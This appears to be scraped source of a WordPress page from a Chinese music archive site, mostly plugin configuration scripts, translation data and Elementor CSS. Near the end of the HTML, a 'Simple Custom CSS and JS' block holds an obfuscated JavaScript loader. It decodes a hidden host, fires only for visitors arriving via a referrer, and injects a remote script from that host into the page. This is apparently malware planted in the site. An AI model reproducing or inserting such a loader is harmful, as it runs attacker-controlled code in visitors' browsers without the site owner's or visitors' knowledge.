\u53d6\u6d88\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","insertPlaylist":"\u63d2\u5165\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","updatePlaylist":"\u66f4\u65b0\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylist":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylistTitle":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","videoPlaylistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u8996\u8a0a\u3002","createVideoPlaylistTitle":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","editVideoPlaylistTitle":"\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","cancelVideoPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","insertVideoPlaylist":"\u63d2\u5165\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","updateVideoPlaylist":"\u66f4\u65b0\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylist":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylistTitle":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","filterAttachments":"\u7be9\u9078\u5a92\u9ad4","attachmentsList":"\u5a92\u9ad4\u6e05\u55ae","settings":{"tabs":[],"tabUrl":"https://chinesemusicarchive.com/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"\u5716\u7247","audio":"\u97f3\u8a0a","video":"\u8996\u8a0a","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"\u5167\u5bb9","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"\u8a66\u7b97\u8868","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"\u58d3\u7e2e\u6a94\u6848"},"captions":true,"nonce":{"sendToEditor":"9695e1bc13","setAttachmentThumbnail":"4b4ae0459a"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2025","month":"4","text":"2025 \u5e74 4 \u6708"},{"year":"2024","month":"6","text":"2024 \u5e74 6 \u6708"},{"year":"2024","month":"3","text":"2024 \u5e74 3 \u6708"},{"year":"2024","month":"2","text":"2024 \u5e74 2 \u6708"},{"year":"2024","month":"1","text":"2024 \u5e74 1 \u6708"},{"year":"2023","month":"12","text":"2023 \u5e74 12 \u6708"},{"year":"2023","month":"11","text":"2023 \u5e74 11 \u6708"},{"year":"2023","month":"10","text":"2023 \u5e74 10 \u6708"},{"year":"2023","month":"8","text":"2023 \u5e74 8 \u6708"},{"year":"2023","month":"4","text":"2023 \u5e74 4 \u6708"},{"year":"2023","month":"3","text":"2023 \u5e74 3 \u6708"},{"year":"2023","month":"2","text":"2023 \u5e74 2 \u6708"},{"year":"2022","month":"12","text":"2022 \u5e74 12 \u6708"},{"year":"2022","month":"11","text":"2022 \u5e74 11 \u6708"},{"year":"2022","month":"9","text":"2022 \u5e74 9 \u6708"},{"year":"2022","month":"8","text":"2022 \u5e74 8 \u6708"},{"year":"2022","month":"6","text":"2022 \u5e74 6 \u6708"},{"year":"2022","month":"4","text":"2022 \u5e74 4 \u6708"},{"year":"2022","month":"3","text":"2022 \u5e74 3 \u6708"},{"year":"2022","month":"2","text":"2022 \u5e74 2 \u6708"},{"year":"2022","month":"1","text":"2022 \u5e74 1 \u6708"},{"year":"2021","month":"12","text":"2021 \u5e74 12 \u6708"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
</script>
<script id="media-views-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Showing %1$s of %2$s media items":["\u986f\u793a %1$s \u500b\u5a92\u9ad4\u9805\u76ee\uff0c\u7e3d\u8a08 %2$s \u500b"],"Jump to first loaded item":["\u8df3\u81f3\u7b2c\u4e00\u500b\u8f09\u5165\u9805\u76ee"],"Load more":["\u8f09\u5165\u66f4\u591a"],"Number of media items displayed: %d. Click load more for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u9ede\u64ca\u8f09\u5165\u66f4\u591a\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"%s item selected":["%s \u500b\u9805\u76ee\u5df2\u9078\u53d6"],"Number of media items displayed: %d. Scroll the page for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u6372\u52d5\u9801\u9762\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"The file URL has been copied to your clipboard":["\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script id="media-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Could not set that as the thumbnail image. Try a different attachment.":["\u7121\u6cd5\u5c07\u6307\u5b9a\u9805\u76ee\u8a2d\u5b9a\u70ba\u7e2e\u5716\u3002\u8acb\u6539\u7528\u4e0d\u540c\u7684\u9644\u4ef6\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.4.9" id="hfe-frontend-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/chinesemusicarchive.com\/wp-admin\/admin-ajax.php","nonce":"216d4fbbfc","urls":{"assets":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/chinesemusicarchive.com\/zh\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.0.6/purify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","resturl":"https://chinesemusicarchive.com/zh/wp-json/wpraddons/v1","nonce":"b4f383f6ea","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://chinesemusicarchive.com/zh/2022/02/04/e-qin001/","wishlistPageID":"","wishlistPageURL":"https://chinesemusicarchive.com/zh/2022/02/04/e-qin001/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1031" id="wpr-addons-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1031" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chinesemusicarchive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chinesemusicarchive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c91d9fa1a4d21b9f20b4bd2c40c44961 --><!-- end Simple Custom CSS and JS -->
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-27 09:46:09 -->

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-6346.css?ver=1769231831
body_size: 87
content:
.elementor-6346 .elementor-element.elementor-element-31c8eb8 > .elementor-container{max-width:1325px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6346 .elementor-element.elementor-element-24d3fb3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:bold;text-decoration:underline;color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6346 .elementor-element.elementor-element-7e59688{text-align:justify;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-477.css?ver=1769221474
body_size: 2659
content:
.elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-350c42f80:not(.elementor-motion-effects-element-type-background), .elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b994200 );}.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.wpr-hidden-header{z-index:10;}.wpr-hidden-header-flex{z-index:10;}.elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-background-overlay{opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7d99b8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7d99b8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated, .elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated > .elementor-background-overlay, .elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-477 .elementor-element.elementor-element-38cd70d{width:var( --container-widget-width, 105.516% );max-width:105.516%;--container-widget-width:105.516%;--container-widget-flex-grow:0;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;max-width:100%;height:76px;opacity:0.97;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:9px;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-element-populated{text-align:left;}.elementor-477 .elementor-element.elementor-element-39466f9b{width:var( --container-widget-width, 103.242% );max-width:103.242%;--container-widget-width:103.242%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-477 .elementor-element.elementor-element-39466f9b > .elementor-widget-container{margin:-12px -12px -12px -12px;padding:-60px -60px -60px -60px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item:before{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item:after{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-wrap{text-align:center;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-fb900ef );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#605BE5;border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(15px + 0px);}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(15px + 0px);}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item,.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a,.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-text{font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;line-height:33px;letter-spacing:0px;word-spacing:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line .wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-477 .elementor-element.elementor-element-39466f9b:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item{margin-left:8px;margin-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-fd532fb );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item{background-color:#F7F4DB;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:2px;padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#B82204;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-icon{right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:7px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EAF8FB;border-bottom-width:3px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a,
